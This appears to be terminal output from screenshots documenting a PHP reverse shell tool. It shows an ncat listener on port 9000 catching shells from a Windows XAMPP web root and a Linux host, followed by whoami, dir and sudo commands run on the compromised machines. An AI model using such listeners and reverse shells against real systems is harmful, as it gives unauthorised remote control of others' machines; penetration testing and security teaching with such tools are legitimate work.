 Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
┌──(root㉿kali)-[~/Desktop]
└─# ncat -nvlp 9000
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.8.121:57506.
SOCKET: Shell has connected! PID: 17340
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
kira-pc\kira
C:\xampp\htdocs>abctest
'abctest' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs>dir
Volume in drive C has no label.
Volume Serial Number is B429-0001
Directory of C:\xampp\htdocs
03.10.2023.  02:55    <DIR>          .
03.10.2023.  02:55    <DIR>          ..
03.10.2023.  02:39             3.810 php_reverse_shell_mini.php
1 File(s)          3.810 bytes
2 Dir(s)  246.126.796.800 bytes free
C:\xampp\htdocs>exit
┌──(root㉿kali)-[~/Desktop]
└─#
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
┌──(root㉿kali)-[~/Desktop]
└─# ncat -nvlp 9000
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 127.0.0.1:56764.
SOCKET: Shell has connected! PID: 34255
whoami
daemon
abctest
/bin/sh: 2: abctest: not found
dir
php_reverse_shell.php
sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABkNnS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABkNnS] [-g group] [-h host] [-p prompt] [-U user]
[-u user] [command [arg ...]]
usage: sudo [-ABbEHkNnPS] [-r role] [-t type] [-C num] [-D directory]
[-g group] [-h host] [-p prompt] [-R directory] [-T timeout]
[-u user] [VAR=value] [-i | -s] [command [arg ...]]
usage: sudo -e [-ABkNnS] [-r role] [-t type] [-C num] [-D directory]
[-g group] [-h host] [-p prompt] [-R directory] [-T timeout]
[-u user] file ...
exit
┌──(root㉿kali)-[~/Desktop]
└─#